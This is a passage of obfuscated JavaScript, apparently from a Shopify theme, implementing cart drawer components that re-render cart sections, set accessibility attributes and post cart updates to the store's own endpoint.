_0x22b1cb<=_0xf7281a},_0x455b2d[_0x9284ad(2794,433,2275,1471)]=function(_0x23d55c,_0x4565a0){return _0x23d55c-_0x4565a0};const _0x2eb84f=_0x455b2d,_0x16759b=this[_0x501bc5(409,1422,1573,2240)+_0x9284ad(878,2090,2572,1386)](_0x9284ad(4457,1946,4201,3032));let _0x3d47e9=-9704+8106*1+1598;return _0x16759b[_0x9284ad(1385,3090,1013,1921)](_0x3471dc=>{function _0x276454(_0x1372d9,_0x1eec61,_0x3aaa72,_0x329cb7){return _0x9284ad(_0x1eec61,_0x1eec61-279,_0x3aaa72-357,_0x3aaa72- -439)}function _0x168738(_0x382302,_0x573662,_0x2e6341,_0x2832e0){return _0x9284ad(_0x573662,_0x573662-238,_0x2e6341-85,_0x382302-5)}if(_0x2eb84f[_0x168738(1216,1687,1846,1186)](_0x2eb84f.DOHyc,_0x2eb84f[_0x276454(-390,507,203,-360)]))this[_0x276454(2788,2010,1937,730)+_0x276454(1106,2862,1770,2412)][_0x168738(1926,2330,3306,1520)](_0x587894=>{function _0x18aa79(_0x23a802,_0xd161da,_0x34b6db,_0x486c17){return _0x276454(_0x23a802-177,_0x34b6db,_0xd161da- -289,_0x486c17-377)}function _0x1b6c48(_0x552fae,_0x19591f,_0x35ca64,_0x403458){return _0x168738(_0x35ca64- -956,_0x403458,_0x35ca64-175,_0x403458-316)}_0x3471dc[_0x1b6c48(-762,132,372,191)][_0x18aa79(2744,2105,2670,2741)](_0x1b6c48(1464,304,1363,-57)+_0x1b6c48(-449,856,217,-1142)+_0x587894)&&_0x3d47e9++});else{const _0x517aa2=_0x8992ec.name[_0x276454(3235,1126,2239,2684)](/properties\[(.*?)\]/);if(_0x517aa2){let _0x3c09aa=_0x517aa2[1];_0x55949b+=_0x168738(1521,2575,2002,1853)+_0x276454(-615,934,56,-248)+_0x168738(1790,773,1725,1330)+_0x276454(2752,2505,1543,613)+_0x306cf2+(_0x276454(2047,2779,2788,2699)+_0x168738(2751,3596,2567,2571))+_0x3c09aa+_0x276454(1191,-168,641,-400)+_0x2750b5[_0x276454(223,1352,407,-938)]+'">'}}}),_0x2eb84f[_0x9284ad(2539,2020,1547,1824)](_0x2eb84f[_0x9284ad(2034,1758,717,1471)](_0x16759b[_0x501bc5(-1629,-466,-214,966)],_0x3d47e9),2726+1*-2725)}[_0x519bf4(2362,1849,2721,1313)+_0x519bf4(3211,2926,2706,3662)](){function _0x1de84c(_0x1001e8,_0x3ef241,_0x34e31b,_0x10813a){return _0x519bf4(_0x34e31b,_0x1001e8- -234,_0x34e31b-388,_0x10813a-457)}const _0x2c75aa={};_0x2c75aa.dbZAq=_0x1de84c(905,843,-168,2040)+_0x1de84c(1845,750,2019,948)+_0x120273(1776,1661,540,875),_0x2c75aa[_0x120273(2170,1278,2572,2192)]=_0x120273(586,1403,712,1725),_0x2c75aa.giiRL=_0x120273(3220,1392,1814,1322),_0x2c75aa[_0x120273(259,600,750,1243)]="uYgEk";function _0x120273(_0x5e2603,_0x543f98,_0x4f722c,_0x29fa69){return _0x519bf4(_0x543f98,_0x4f722c- -729,_0x4f722c-203,_0x29fa69-471)}_0x2c75aa[_0x120273(2718,1990,2423,2016)]=function(_0x3c70ff,_0xb14405){return _0x3c70ff===_0xb14405},_0x2c75aa[_0x1de84c(2548,3359,3834,3061)]="ixAnG";const _0x5737a7=_0x2c75aa,_0x3bf0e2=this["oneNonUpel"+_0x120273(935,1048,650,867)]();this[_0x120273(3332,3166,1977,1877)+_0x120273(1453,-13,1010,1297)](_0x120273(2076,1665,1737,2996)+_0x1de84c(746,-397,845,1687)).forEach(_0x3ae7ee=>{const _0x376665={};_0x376665[_0x462f7e(718,1357,21,85)]=_0x5737a7[_0x462f7e(3252,1422,2042,904)];function _0x954b3b(_0x297fc8,_0x455a84,_0x2fc8be,_0x213bfd){return _0x1de84c(_0x297fc8- -1,_0x455a84-324,_0x213bfd,_0x213bfd-39)}const _0x4f3a41=_0x376665;function _0x462f7e(_0xcb016,_0x33cf09,_0x340267,_0x3cd3ab){return _0x1de84c(_0x340267- -1025,_0x33cf09-284,_0x33cf09,_0x3cd3ab-266)}_0x5737a7[_0x954b3b(3267,3235,2176,4569)]!==_0x5737a7[_0x954b3b(1244,579,840,142)]?_0x3bf0e2?_0x3ae7ee[_0x462f7e(1121,1923,2295,1271)]=!0:_0x5737a7[_0x462f7e(1399,798,1893,2316)](_0x5737a7.YhEYf,_0x462f7e(522,576,1822,2992))?_0x3ae7ee[_0x462f7e(1696,1791,2295,2470)]=!1:(this["mainAtcBtn"+_0x954b3b(1013,2283,2078,1159)].style[_0x462f7e(2488,2405,1158,-213)]=_0x4f3a41.anmuy,this[_0x954b3b(2664,1973,2610,2476)+_0x462f7e(1962,807,1661,466)][_0x462f7e(-1281,-378,69,-1186)][_0x954b3b(2182,1082,3217,1242)]="",this.applyStickyAtcError&&this[_0x462f7e(1323,-425,538,1521)+_0x462f7e(-910,-402,331,1563)]&&(this[_0x954b3b(1562,946,855,2254)+_0x954b3b(1958,532,1731,537)][_0x462f7e(76,-33,69,1209)].display=_0x4f3a41.anmuy,this[_0x462f7e(1936,-637,538,1720)+_0x954b3b(661,-290,677,-26)][_0x462f7e(-492,797,69,1242)].display="")):this[_0x954b3b(1441,560,1354,2638)][_0x954b3b(2950,2249,3854,4369)](_0x5737a7[_0x954b3b(1022,2365,140,532)])})}[_0x2cc95f(3476,1875,2071,2859)+"Accessibil"+_0x2cc95f(2540,1533,1711,1658)](_0x7f9c67){const _0x19db85={};function _0x3cf43f(_0x1c5df0,_0x2ee4c0,_0x4ad8c7,_0x4e8f82){return _0x519bf4(_0x4ad8c7,_0x1c5df0- -752,_0x4ad8c7-342,_0x4e8f82-315)}_0x19db85[_0xa76bba(3455,3644,3864,2912)]=_0x3cf43f(525,1673,-529,784)+_0xa76bba(937,895,1305,943),_0x19db85[_0xa76bba(2420,2321,1053,3285)]=_0xa76bba(1574,1371,2065,2523),_0x19db85[_0x3cf43f(1745,2836,2898,1695)]=_0x3cf43f(2056,1119,714,1957),_0x19db85.xahyg=_0xa76bba(3077,4058,2093,4462)+_0xa76bba(2027,741,2247,1415),_0x19db85.SZXIp=_0x3cf43f(565,1979,-194,533);const _0x43a738=_0x19db85;function _0xa76bba(_0x23f695,_0x1964e6,_0x4685de,_0x47c601){return _0x2cc95f(_0x23f695-207,_0x1964e6,_0x23f695-277,_0x47c601-306)}_0x7f9c67[_0xa76bba(2212,2290,2432,948)+"te"]("role",_0x43a738[_0x3cf43f(1745,662,2544,2847)]),_0x7f9c67.setAttribute(_0x3cf43f(525,591,26,582)+_0xa76bba(937,78,1673,1227),"false"),_0x7f9c67["nextElemen"+_0xa76bba(2711,1329,2994,3737)][_0x3cf43f(830,482,-200,-493)+"te"]("id")&&_0x7f9c67[_0x3cf43f(1582,1075,1586,2104)+"te"](_0x43a738[_0xa76bba(3520,3749,2338,4895)],_0x7f9c67[_0xa76bba(3164,1792,2544,3583)+_0x3cf43f(2081,1488,2387,700)].id),_0x7f9c67[_0x3cf43f(2548,2996,2035,3285)+_0xa76bba(1475,2056,1769,641)](_0x43a738[_0x3cf43f(1626,611,1075,713)],_0x567cbf=>{function _0x3e8e49(_0x1786b4,_0x176ef0,_0x385fd0,_0x5ca70f){return _0xa76bba(_0x385fd0- -479,_0x176ef0,_0x385fd0-462,_0x5ca70f-207)}function _0xcc7dfa(_0x2bdd55,_0x549a7a,_0x9606e0,_0xce83dd){return _0x3cf43f(_0x9606e0- -152,_0x549a7a-451,_0x549a7a,_0xce83dd-97)}_0x567cbf[_0xcc7dfa(2966,1106,2078,2345)+_0x3e8e49(2602,1917,1614,2409)][_0x3e8e49(673,2211,1733,639)+"te"](_0x43a738[_0x3e8e49(4348,2732,2976,2742)],!_0x567cbf[_0x3e8e49(3517,2170,2381,1888)+"get"][_0x3e8e49(821,2263,1905,1042)](_0x43a738[_0xcc7dfa(1363,1349,1638,2183)])[_0xcc7dfa(1648,1753,1798,2414)+"te"](_0xcc7dfa(2968,3611,2361,1260)))}),_0x7f9c67[_0xa76bba(1710,1093,1217,2933)+_0x3cf43f(2906,2032,3039,3970)][_0x3cf43f(2548,3253,1193,1815)+_0xa76bba(1475,525,2563,1250)](_0xa76bba(1036,223,313,1464),onKeyUpEscape)}[_0x519bf4(2237,1405,2407,1098)+_0x2cc95f(2135,2661,2001,2436)](_0xae1a33,_0xeaa69=!1){const _0x131e80={bwESE:function(_0x241627,_0x354532){return _0x241627===_0x354532},bWluj:_0x4790df(2115,806,1235,-79),uiJFI:_0x30321a(526,1877,513,1650)+"rm",WwUJQ:function(_0x29e815,_0x304410){return _0x29e815===_0x304410},Bwuei:_0x4790df(1473,1286,1275,1714),TQtQg:function(_0x75f433,_0x25253b){return _0x75f433===_0x25253b},MwARD:_0x4790df(2041,1938,1718,2085),cPBqN:_0x4790df(3057,2440,3317,2759),jHeOn:"true",xBZuf:"SYNKI",oArPO:_0x4790df(2892,3450,2207,2159),URlCF:_0x30321a(2476,1255,1950,2161),LSySd:_0x30321a(3682,2390,2170,3086)+_0x4790df(3303,3902,3106,3816),tYfyy:_0x4790df(2854,3104,2440,1055)+_0x30321a(3910,2980,2985,3961),kBumT:_0x4790df(4423,4237,3373,3538)+_0x4790df(2894,2798,2997,1655),rOgGn:function(_0x44a42e,_0x47a932){return _0x44a42e>_0x47a932},MqKfo:_0x4790df(2557,2758,1427,2179),VsWCo:function(_0x310aa1,_0x2adaef){return _0x310aa1(_0x2adaef)}};this[_0x30321a(3843,3125,2593,3224)+"tor"](_0x4790df(1520,2282,1976,3246)+_0x4790df(3577,3291,3106,3833))[_0x4790df(956,2996,1681,2773)][_0x4790df(2814,1990,3191,3670)](_0x131e80[_0x4790df(4527,4118,3327,2875)])&&this[_0x30321a(2246,3125,4549,3249)+_0x30321a(3175,2882,3751,3291)](_0x131e80[_0x4790df(3136,4174,2984,1767)])[_0x4790df(651,2693,1681,702)].remove(_0x30321a(1615,1255,1429,2408)),this[_0x30321a(865,1586,347,1731)]=_0xae1a33.id,this[_0x30321a(1278,1273,148,2208)+_0x4790df(2760,2240,1997,1446)]()[_0x30321a(2351,2693,3226,1523)](_0x860ae7=>{function _0x4eeaa7(_0x219ada,_0x560ad3,_0x543870,_0x2971ab){return _0x30321a(_0x219ada-363,_0x560ad3- -1618,_0x2971ab,_0x2971ab-289)}function _0x51c5cf(_0x5a2890,_0x21fadc,_0x7bf20a,_0x19b5e0){return _0x30321a(_0x5a2890-380,_0x7bf20a- -1776,_0x19b5e0,_0x19b5e0-141)}if(_0x131e80[_0x4eeaa7(1141,2329,2158,1027)](_0x51c5cf(-218,-352,-127,-687),_0x131e80[_0x4eeaa7(2532,1719,2923,3054)])){const _0x133379=_0x860ae7.selector?document[_0x51c5cf(1119,-49,1349,269)+"tor"](_0x860ae7[_0x51c5cf(995,1258,1837,652)]):document[_0x51c5cf(-761,1406,471,519)+"ById"](_0x860ae7.id);_0x133379&&(_0x133379[_0x51c5cf(2246,3207,2057,1706)]=this.getSectionInnerHTML(_0xae1a33.sections[_0x860ae7.id],_0x860ae7[_0x4eeaa7(1941,1995,1251,2055)]))}else _0x44ab13+=_0x4eeaa7(-348,670,-181,1412)+_0x51c5cf(-72,-715,-509,-1181)+_0x51c5cf(1695,189,781,237)+_0x4eeaa7(794,1136,925,772)+_0x1bf990+('][selling_plan]" val'+_0x51c5cf(939,696,-76,-1130))+this[_0x51c5cf(1029,2015,1985,739)+"nInput"].value+'">'}),this[_0x30321a(902,2268,3115,2840)+"ear"]();const _0x414a52=this[_0x30321a(2204,3125,3921,2068)+_0x30321a(3868,2882,4153,1556)](_0x131e80[_0x4790df(4403,3751,3476,3e3)]);_0x414a52&&_0x414a52.playTimer&&_0x414a52.playTimer();let _0x2e2821=[];function _0x30321a(_0xda1ecc,_0x49daf0,_0x58fbe7,_0x2c986c){return _0x2cc95f(_0xda1ecc-243,_0x58fbe7,_0x49daf0-818,_0x2c986c-218)}let _0x27bebb=[];function _0x4790df(_0x12eee8,_0x4f1df6,_0x5511b8,_0x4ffaec){return _0x519bf4(_0x4f1df6,_0x5511b8-5,_0x5511b8-65,_0x4ffaec-159)}this["querySelec"+_0x4790df(839,2257,1744,3011)](_0x131e80[_0x30321a(1141,1276,1646,90)])[_0x4790df(1978,2177,2279,2920)](_0xecbe28=>{const _0x93482={};function _0x292c72(_0x35b856,_0x6ebf13,_0x5e9d14,_0x1d890e){return _0x4790df(_0x35b856-85,_0x6ebf13,_0x35b856-302,_0x1d890e-39)}_0x93482.GwEQF=_0x131e80.uiJFI;function _0x35cfb2(_0x5970d2,_0x1ca6a5,_0x44d0bd,_0x191230){return _0x4790df(_0x5970d2-396,_0x1ca6a5,_0x44d0bd- -908,_0x191230-70)}const _0x4c40f7=_0x93482;if(_0xecbe28[_0x35cfb2(-219,871,397,1429)+"equired"]()){if(this[_0x292c72(3013,3501,2090,4339)+_0x35cfb2(2932,1260,1560,2868)](_0x292c72(3692,4199,3021,3006)+_0x292c72(3640,2731,3827,2576)+_0xecbe28[_0x35cfb2(-267,1951,677,810)][_0x35cfb2(-485,935,435,-554)]))_0x131e80[_0x35cfb2(2386,2894,1608,2491)](_0xecbe28[_0x292c72(1887,2150,1969,2861)].selected,_0x131e80[_0x35cfb2(1197,2173,1746,1249)])&&_0x27bebb[_0x35cfb2(3165,3158,2110,2752)](_0xecbe28);else if(_0x131e80.TQtQg(_0x131e80[_0x292c72(3148,3097,4225,3390)],_0x131e80[_0x292c72(3600,2706,4486,2531)]))_0x30bd52=this[_0x292c72(2378,1681,2503,3370)+_0x292c72(3547,4223,4706,3953)].selectedQuantity;else if(_0x131e80[_0x35cfb2(3398,1236,2625,2198)](_0xecbe28[_0x292c72(1887,988,2717,2729)][_0x292c72(2200,3624,2535,3562)],_0x131e80[_0x292c72(1301,699,323,1262)]))if(_0x131e80[_0x292c72(3975,4879,2669,5382)]!==_0x131e80[_0x35cfb2(2560,3064,2335,2672)])_0x2e2821.push(_0xecbe28);else{if(_0x189d11[_0x35cfb2(2674,2968,1803,1272)+_0x292c72(2770,3389,3898,2881)](_0x292c72(3692,4410,3991,5075)+_0x292c72(3640,3535,3229,2649)+_0x36378d[_0x292c72(1887,1249,929,2132)][_0x35cfb2(1485,1332,435,601)]))return;const _0x2b6384=_0x442f36[_0x292c72(3013,2468,2382,1809)+_0x292c72(2770,3067,3989,3415)](_0x4c40f7[_0x35cfb2(2258,2741,2635,3443)]);_0x2b6384&&_0x2b6384[_0x292c72(2929,2953,1979,3117)+"it"]()}}}),_0x131e80.rOgGn(_0x27bebb[_0x4790df(596,1761,924,1595)],0)?_0x131e80[_0x4790df(1992,1403,2516,2519)](_0x131e80[_0x4790df(2631,2645,1393,406)],"dAnep")?this[_0x30321a(1964,3354,2347,3134)+"dateUnsubscriber"]&&this[_0x30321a(2905,3354,2225,3046)+_0x30321a(3760,3799,5083,4181)+"criber"]():_0x27bebb[0].removeFromCart():_0x131e80[_0x30321a(2327,1846,1810,3018)](_0x2e2821.length,-2353+1*2353)?_0x2e2821[0][_0x4790df(3308,3226,2173,2826)]():this[_0x30321a(2301,3711,2568,2848)+_0x4790df(906,2475,1884,2795)]&&this["quantityGi"+_0x4790df(1195,2968,1884,814)].initUnlock(),_0x131e80[_0x30321a(1814,2716,2956,3146)](setTimeout,()=>{this["querySelec"+_0x44adf6(1294,3387,2195,2276)](_0x43844a(674,968,1184,173)+_0x44adf6(2727,1646,1014,2428))["addEventLi"+_0x43844a(1139,765,759,-85)](_0x44adf6(2187,1310,2196,1130),this[_0x43844a(757,797,2052,-216)][_0x44adf6(2582,2987,3378,2390)](this));function _0x44adf6(_0x54de49,_0x4237b6,_0x3abd16,_0x18db68){return _0x4790df(_0x54de49-437,_0x4237b6,_0x18db68- -192,_0x18db68-190)}if(_0xeaa69)return;function _0x43844a(_0x102ef8,_0x30b494,_0x578b6f,_0x49bf2e){return _0x30321a(_0x102ef8-110,_0x102ef8- -877,_0x49bf2e,_0x49bf2e-37)}this[_0x44adf6(4099,2436,4310,3078)]()})}[_0x2cc95f(770,338,455,-864)+_0x2cc95f(1795,-70,486,958)](_0x2e0199,_0x14ea87=".shopify-s"+_0x519bf4(2612,1520,2845,408)){const _0x17c5b0={WOInq:_0x22bd18(2984,2962,1946,3285),Vslby:_0xcffe06(329,-493,916,87)+"r",ahLGK:function(_0x18663f,_0x56a9a5,_0x4020b1){return _0x18663f(_0x56a9a5,_0x4020b1)}};let _0x17bbd3=new DOMParser()[_0xcffe06(-181,-397,1187,41)+_0xcffe06(932,2814,2421,1817)](_0x2e0199,_0x17c5b0[_0x22bd18(802,1277,1128,711)])["querySelec"+_0x22bd18(2542,2908,2606,2088)](_0x14ea87);_0x14ea87===_0x17c5b0[_0xcffe06(1863,3353,1933,2568)]&&_0x17c5b0[_0xcffe06(2163,-230,702,1172)](fixParsedHtml,this,_0x17bbd3);let _0x904776=_0x17bbd3[_0x22bd18(3802,3859,4923,4297)];function _0xcffe06(_0x4d430a,_0x3a8a71,_0x264185,_0xeaf0f8){return _0x519bf4(_0x3a8a71,_0xeaf0f8- -1045,_0x264185-303,_0xeaf0f8-143)}function _0x22bd18(_0x21f899,_0x11bcb0,_0x2a3d1c,_0x62e4d0){return _0x2cc95f(_0x21f899-34,_0x62e4d0,_0x11bcb0-844,_0x62e4d0-496)}return _0x904776}[_0x519bf4(-275,854,177,-544)+_0x2cc95f(2024,2941,1593,1731)](){const _0x591427={};_0x591427[_0x470a55(2574,2888,2665,3343)]=_0x1928b1(3775,3258,2281,2289)+"r",_0x591427[_0x470a55(2371,2714,2448,4138)]=_0x470a55(373,628,1201,-384)+"r";function _0x1928b1(_0x2619e1,_0x4c7bcb,_0x5d4fcd,_0x345cb8){return _0x2cc95f(_0x2619e1-480,_0x345cb8,_0x4c7bcb-289,_0x345cb8-196)}const _0x2e3e22=_0x591427;function _0x470a55(_0x2f54b6,_0x2afe5f,_0x2498ac,_0x245e8d){return _0x2cc95f(_0x2f54b6-41,_0x2498ac,_0x2afe5f- -105,_0x245e8d-284)}const _0x12659e={};_0x12659e.id=_0x2e3e22.zTVeC,_0x12659e[_0x1928b1(2201,3084,4383,2758)]=_0x2e3e22[_0x1928b1(4165,3108,2005,2992)];const _0x5a55c3={};return _0x5a55c3.id=_0x1928b1(3324,2125,3090,1366)+_0x1928b1(2530,2242,3257,2929),[_0x12659e,_0x5a55c3]}[_0x519bf4(-500,854,1817,696)+"DOM"](_0x47bfe5,_0x56c46d=_0x2cc95f(2772,3222,2046,1577)+_0x519bf4(1598,1520,1980,1656)){function _0x2503fe(_0x2bde88,_0x261ef3,_0x22757d,_0x105876){return _0x2cc95f(_0x2bde88-387,_0x2bde88,_0x22757d- -6,_0x105876-103)}function _0x39284c(_0x5c0f65,_0x13735f,_0x5765e3,_0x285cd6){return _0x519bf4(_0x285cd6,_0x5765e3- -63,_0x5765e3-461,_0x285cd6-421)}return new DOMParser()[_0x39284c(1924,-145,1023,766)+_0x39284c(1502,1806,2799,1616)](_0x47bfe5,_0x2503fe(1179,1574,2112,710))[_0x2503fe(2784,1785,2301,2817)+"tor"](_0x56c46d)}[_0x2cc95f(474,1139,1216,2429)+_0x2cc95f(1610,2055,1560,1839)](_0x28b9a1){function _0x4ef062(_0x469e27,_0x4d7e9b,_0x1baf3c,_0x133aae){return _0x2cc95f(_0x469e27-188,_0x133aae,_0x1baf3c- -24,_0x133aae-40)}this[_0x4ef062(-133,2260,1059,1823)+"ent"]=_0x28b9a1}}customElements.define(_0x2cc95f(3046,2030,2969,4061)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){function _0x36134f(_0x54048d,_0x9d1e77,_0x310c99,_0x51b0d0){return _0x519bf4(_0x54048d,_0x9d1e77- -362,_0x310c99-452,_0x51b0d0-209)}const _0x2e8e0d={};_0x2e8e0d[_0x1d1817(931,2695,1543,914)]=_0x1d1817(4567,2141,3326,3150)+"r";const _0x520386=_0x2e8e0d;super(),this[_0x36134f(1516,2126,2334,2123)]=document[_0x36134f(2742,2344,3431,2723)+_0x36134f(1255,2101,3425,1796)](_0x520386[_0x1d1817(2245,248,1543,245)]);function _0x1d1817(_0x5eeeb2,_0x3273fe,_0x545a15,_0x46ce7b){return _0x519bf4(_0x3273fe,_0x545a15- -42,_0x545a15-472,_0x46ce7b-61)}this[_0x1d1817(3957,3656,3269,2034)+_0x1d1817(1188,2749,1713,1001)]=document[_0x36134f(2466,2344,2888,3701)+_0x1d1817(2068,2876,2421,1365)](_0x1d1817(560,1463,1595,844))}[_0x519bf4(154,1540,2166,705)](){function _0x65bce2(_0x2feed5,_0x23ce99,_0xb44955,_0x3388bd){return _0x2cc95f(_0x2feed5-32,_0x23ce99,_0x2feed5-592,_0x3388bd-341)}function _0x162692(_0x2fc48f,_0x5b90e8,_0x84c251,_0x4198cd){return _0x519bf4(_0x4198cd,_0x84c251- -1379,_0x84c251-126,_0x4198cd-98)}const _0x5bb75a={vqHuy:function(_0x2d7d7b,_0x4819d5){return _0x2d7d7b!==_0x4819d5},IQjQQ:_0x65bce2(2818,3852,2165,3770),lyltS:_0x162692(125,703,1369,2420),QfbsE:"cart-drawer",hZwHu:function(_0x4d15df,_0x274b5f){return _0x4d15df(_0x274b5f)},ZxgAk:function(_0x907898,_0x518daf){return _0x907898>_0x518daf},lWjHO:_0x162692(3342,2001,1918,2764),rvIJm:function(_0x52acd5,_0xe194e0,_0x34a787){return _0x52acd5(_0xe194e0,_0x34a787)},ruRAF:_0x65bce2(1482,1806,2552,1049)+_0x65bce2(3442,4690,3935,2056),EtSVO:"POST",LlUhF:"applicatio"+_0x162692(832,-324,264,986),Zabzq:_0x162692(1068,-170,856,684)+_0x65bce2(2545,3614,1710,1318)};_0x5bb75a.rvIJm(fetch,_0x5bb75a.ruRAF,{method:_0x5bb75a[_0x162692(486,-893,516,-293)],headers:{"Content-Type":_0x5bb75a.LlUhF},body:JSON[_0x65bce2(1341,1887,2172,810)]({updates:{},sections:[_0x5bb75a[_0x162692(3451,3342,2180,788)],_0x5bb75a[_0x65bce2(2249,2942,2474,1754)]],sections_url:window[_0x162692(604,1955,812,2072)][_0x65bce2(1879,556,994,970)]})})[_0x162692(1046,2353,2288,2317)](_0x183126=>_0x183126[_0x162692(864,1392,1527,2481)]()).then(_0x286336=>{function _0x14e23b(_0x4ab536,_0x3f13b7,_0x377ffd,_0x441771){return _0x162692(_0x4ab536-170,_0x3f13b7-294,_0x441771-1158,_0x4ab536)}function _0x331683(_0x4341b7,_0x19cfca,_0xcd3291,_0x162205){return _0x65bce2(_0x162205- -1201,_0x4341b7,_0xcd3291-322,_0x162205-261)}if(_0x5bb75a[_0x14e23b(1465,256,-169,1255)](_0x5bb75a.IQjQQ,_0x5bb75a[_0x331683(750,2719,1747,1512)]))document["querySelec"+_0x14e23b(3589,2150,3340,2242)](_0x5bb75a[_0x14e23b(3976,2587,4747,3338)])["renderCont"+_0x14e23b(2502,2602,1342,2179)](_0x286336,!0);else{const _0x112301=new _0x463c66()[_0x331683(170,1349,-827,78)+"tring"](_0x2e98a8,_0x14e23b(1876,1598,2811,2296));this[_0x331683(2100,360,1152,1018)+_0x14e23b(2945,1033,1626,1834)](this[_0x14e23b(120,511,482,1359)][_0x331683(-365,-842,1736,535)],_0x112301),this[_0x14e23b(3022,3999,3523,3451)+_0x331683(-98,403,952,-72)]()}}).catch(_0x123526=>{function _0x452b9c(_0x4363c4,_0x5de699,_0x59df64,_0x3b1dc2){return _0x162692(_0x4363c4-242,_0x5de699-294,_0x3b1dc2- -59,_0x59df64)}function _0x44b432(_0x1b06ee,_0x51928f,_0x3115c6,_0x52ba9e){return _0x65bce2(_0x1b06ee- -1641,_0x3115c6,_0x3115c6-2,_0x52ba9e-477)}if(_0x5bb75a[_0x452b9c(-483,-717,-795,38)](_0x452b9c(1169,-994,220,392),_0x5bb75a[_0x452b9c(-819,-622,-1194,-206)]))console[_0x44b432(104,-208,-676,-887)](_0x123526);else{const _0x2ba74a=_0x5bb75a[_0x452b9c(694,558,1281,406)](_0xf6e974,this["selectedVa"+_0x44b432(1553,1585,849,1439)][_0x3eced8][_0x449b74]),_0xb9e678=this[_0x44b432(1850,2289,2617,3052)+_0x44b432(-201,-1111,-188,-672)]()[_0x44b432(-210,-546,846,112)](_0x82d149=>_0x49f1bc(_0x82d149.id)===_0x2ba74a);if(!_0xb9e678)return;_0x1c7648+=_0xb9e678[_0x44b432(-438,707,894,126)],_0xb9e678[_0x452b9c(2444,1580,1388,1584)+_0x452b9c(2159,-18,785,1084)]&&_0x5bb75a[_0x452b9c(306,1297,1087,91)](_0xb9e678.compare_at_price,_0xb9e678[_0x44b432(-438,426,-318,618)])?_0x20b8d7+=_0xb9e678[_0x44b432(1574,2976,1623,1938)+_0x452b9c(-201,870,1119,1084)]:_0x5781a8+=_0xb9e678[_0x452b9c(911,128,-1445,-428)]}})}[_0x519bf4(-343,854,437,-284)+"InnerHTML"](_0x170f60,_0x4056ce){const _0x57fb0c={};_0x57fb0c.cIFHM=_0xb7940b(2356,968,1234,2275)+_0xb7940b(2306,2552,2016,1849)+_0xb7940b(2077,1322,1678,463),_0x57fb0c[_0x3e0985(2853,1852,2282,3016)]=_0x3e0985(743,727,1521,31),_0x57fb0c[_0x3e0985(1021,1259,2095,913)]=_0x3e0985(935,1428,1826,1896)+"nner",_0x57fb0c[_0x3e0985(4,623,-143,42)]=_0x3e0985(-62,511,1030,1068);function _0xb7940b(_0x1566ff,_0x273cab,_0xfe4e5,_0x48e1b7){return _0x2cc95f(_0x1566ff-47,_0x1566ff,_0xfe4e5- -295,_0x48e1b7-372)}const _0x1d15b2=_0x57fb0c;let _0x595dca=new DOMParser()[_0x3e0985(423,543,965,-300)+_0xb7940b(1481,3510,2168,1484)](_0x170f60,_0x3e0985(2072,1974,2899,1103))[_0xb7940b(1384,2123,2012,3205)+_0x3e0985(1775,1920,2904,1411)](_0x4056ce);_0x4056ce===_0x1d15b2[_0xb7940b(1786,137,1108,102)]&&(_0x1d15b2[_0x3e0985(581,623,1413,-270)]!==_0x1d15b2[_0xb7940b(-8,572,472,1595)]?(_0x50af44[_0x3e0985(2554,1133,23,-164)][_0xb7940b(2451,1162,1264,233)](_0x1d15b2[_0x3e0985(1394,2169,1193,1226)]),_0x5da6e2[_0x3e0985(912,1037,135,2039)][_0x3e0985(2216,2396,1680,1534)]=_0x1d15b2[_0xb7940b(1688,469,1701,2480)]):fixParsedHtml(this[_0xb7940b(1386,1662,1794,452)],_0x595dca));let _0x448382=_0x595dca[_0x3e0985(3488,2871,2070,1977)];function _0x3e0985(_0x2ae50d,_0x38b7c7,_0x3f9e40,_0x56f1d8){return _0x519bf4(_0x2ae50d,_0x38b7c7- -543,_0x3f9e40-302,_0x56f1d8-500)}return _0x448382}[_0x519bf4(1053,854,1645,1537)+_0x519bf4(1188,1992,1322,2695)](){const _0x28f2f9={};_0x28f2f9[_0x4631ff(904,815,2070,-253)]="CartDrawer",_0x28f2f9[_0x40b139(954,686,-138,-393)]=_0x4631ff(1863,2475,2986,1781)+"r",_0x28f2f9[_0x40b139(882,2285,1556,-93)]=".drawer__i"+_0x40b139(1965,3383,1776,2431);function _0x40b139(_0x2d5c14,_0x37eb98,_0x210154,_0x422527){return _0x519bf4(_0x210154,_0x2d5c14- -1136,_0x210154-459,_0x422527-361)}_0x28f2f9[_0x4631ff(-81,714,527,310)]=_0x40b139(1099,1262,1127,871)+"bubble",_0x28f2f9[_0x40b139(1245,1053,208,364)]=_0x40b139(1309,1441,1604,1205)+"ection";const _0x446bec=_0x28f2f9,_0x588ef9={};_0x588ef9.id=_0x446bec[_0x40b139(1273,1518,2249,1927)],_0x588ef9[_0x4631ff(38,-891,-303,-202)]=_0x446bec[_0x4631ff(585,765,382,1848)];function _0x4631ff(_0x54f2af,_0x4475e3,_0xcc90bc,_0x11167d){return _0x519bf4(_0x4475e3,_0x54f2af- -1505,_0xcc90bc-224,_0x11167d-10)}_0x588ef9[_0x40b139(2058,3386,2555,2627)]=_0x446bec[_0x40b139(882,1053,1900,428)];const _0x23daca={};return _0x23daca.id=_0x446bec[_0x40b139(288,-177,-228,64)],_0x23daca.section=_0x446bec[_0x40b139(288,-54,1113,152)],_0x23daca[_0x4631ff(1689,2138,1624,1182)]=_0x446bec[_0x4631ff(876,348,-410,906)],[_0x588ef9,_0x23daca]}}customElements[_0x519bf4(4768,3457,4288,2154)](_0x519bf4(2174,3368,3390,4579)+_0x2cc95f(660,2835,2073,3332),CartDrawerItems);function fixParsedHtml(_0x68a6a,_0x2dc4fc){const _0x692550={};_0x692550.AtwlP=function(_0x3c295d,_0xc145cd){return _0x3c295d===_0xc145cd},_0x692550[_0x3c0f4e(279,-346,453,1816)]="false",_0x692550.EghNe=function(_0x2b8a31,_0x189b07){return _0x2b8a31===_0x189b07},_0x692550[_0x3c0f4e(2378,2308,1841,1765)]=_0x3c0f4e(1586,1544,1467,1253),_0x692550.RKckF=_0x3c0f4e(1717,1947,2240,2333),_0x692550[_0x3c0f4e(560,-988,339,-111)]=_0x1c3060(1365,185,201,1563),_0x692550[_0x1c3060(2138,1851,2096,2540)]=function(_0x2d25f9,_0x4444d7){return 